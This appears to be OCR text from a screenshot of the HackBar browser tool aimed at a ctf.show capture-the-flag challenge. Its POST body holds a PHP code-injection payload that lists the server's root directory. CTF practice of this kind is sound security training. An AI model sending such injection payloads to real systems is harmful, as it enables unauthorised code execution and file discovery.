 H HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://f1f3d12b-abdf-4161-a225-9eff0eea3d21.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded
Body
c=print_r(scandir(dirname('/')));